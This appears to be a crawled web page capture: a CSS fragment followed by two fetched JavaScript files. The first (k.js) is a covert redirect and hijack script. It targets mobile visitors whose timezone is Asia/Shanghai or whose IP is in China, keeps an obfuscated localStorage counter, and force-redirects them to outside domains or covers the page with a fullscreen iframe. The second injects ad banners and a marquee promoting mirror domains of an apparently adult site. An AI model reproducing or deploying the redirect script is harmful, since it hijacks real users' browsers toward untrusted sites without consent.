.fed-list-rank.fed-side-list { padding-top: 1.25rem }
.fed-user-ring { width: 6.25rem; height: 6.25rem }
}

@media (min-width:75rem) {
.fed-width-x { width: 10% }
.fed-head-info .fed-navs-search { padding: 1.375rem 11.875rem 1.375rem 48% }
.fed-head-info .fed-pops-search { padding: 0 11.875rem 0 48% }
.fed-head-info .fed-pops-cuts { margin-left: 7.1875rem; padding: 0 11.875rem 0 48% }
.fed-head-info .fed-pops-code, .fed-head-info .fed-pops-record { margin-left: 70% }
.fed-list-rank { padding-top: 1.25rem }
.fed-list-rank li { padding-top: 1rem }
}


--- FILE ---
content_type: application/javascript
request_url: https://pvjebwism.cc/k.js
body_size: 1706
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
            //window.location.replace(randomAddress);
            
             var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://zxy2.fbewrsnz.cn/cbd/aaaag');
            }
            
            
        } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();


--- FILE ---
content_type: application/javascript
request_url: https://jump.d3tt11.com/domain/bannerad/timo.js?2025.01.28
body_size: 1157
content:
 document.writeln("<style>");
document.writeln("            .wangye {");
document.writeln("                height: 90px;");
document.writeln("                width: 1170px;");
document.writeln("                border: 1px inset #ff0;");
document.writeln("            }");
document.writeln("            .special {");
document.writeln("                height: 60px;");
document.writeln("                width: 1170px;");
document.writeln("            }");
document.writeln("            @media (max-width: 777px) {");
document.writeln("                .wangye {");
document.writeln("                    height: 60px;");
document.writeln("                    width: 100%;");
document.writeln("                }");
document.writeln("    ");
document.writeln("                .special {");
document.writeln("                    height: 40px;");
document.writeln("                    width: 100%;");
document.writeln("                }");
document.writeln("            }");
document.writeln("        </style>");
document.writeln("<!-- 公告 -->");
document.writeln("<marquee scrollAmount=4 style=\"font-size:23px;background:#da1818;display:flex;height:30px;align-items:center;\">");
document.writeln("    请撸友手机访问 D3tt1.com 到 D3tt9.com 强烈建议将网址添加到书签，以备不时之需！");
document.writeln("</marquee>");

var listup = [
        {   
            url: 'https://www.ray060.com/?112469',
            cla: 'wangye',
            img: 'https://jump.d3tt11.com//pic/leidianjing.gif' //leidianjing
        },
        {   
            url: 'https://www.ray060.com/?112469',
            cla: 'wangye',
            img: 'https://jump.d3tt11.com//pic/leidianjing.gif' //leidianjing
        },
    ];


document.writeln("<div><ul id=\"recommend\"><\/ul><\/div>");

var ads_text=''

listup.forEach(element => 
{
    if(element.time === undefined || element.time === 0 || element.time > Math.floor(Date.now() / 1000) || (element.start_time > 0  && element.start_time < Math.floor(Date.now() / 1000))
      )
    {

 ads_text += '<li><a href="'+element.url+'" target="_blank" rel="nofollow"><img class="'+ element.cla +'" src="'+element.img+'"></a></li>'   

    }
});

 $('#recommend').append(ads_text);


//document.writeln("<DIV id='duilianr' class='duilian'><div align='right' style='position: absolute;top:0px;right:0px;margin:4px;padding:4px;z-index:2000;'><a href='javascript:;' onclick='closedl()' style='color:red;text-decoration:none;font-size:15px;'>关闭</a></div><a class='dlad' href='https://8700439.cc:8443/?shareName=8700439.cc' target='_blank'><img src='https://u33011.com/9833fc45a70f74a832ee89876475c1bb.gif' width='110' height='110'></a></div>");
//var style='';
//style +='<style>';
//style +='.duilian{z-index:9999;position:fixed;border-bottom:0px dashed red;border-right:0px dashed red;border-left:0px dashed red;}';
//style +='.dlclose{height:30px;line-height:30px;text-align:center;display:block;background-color:#fff;color:#f00;}';
//style +='.dlad{display:block;}';
////pc
//style +='@media screen and (min-width: 768px){.dlad img{width:110px;} .duilian{top:80px;} #duilianl{left:0px;} #duilianr{right:0px;}}';
////wap
//style +='@media screen and (max-width: 767px){.dlad img{width:110px;height:110px;} .duilian{top:60%;} #duilianl{left:0px;} #duilianr{right:0px;}}';
////style +='#duilianl{float:left;}';
//style +='#duilianr{float:right;}';
//style +='</style>';
//document.writeln(style);
//function closedl() {
//var l = document.getElementById("duilianl");
//var r = document.getElementById("duilianr");
//l.style.display="none"; 
//r.style.display="none";
//}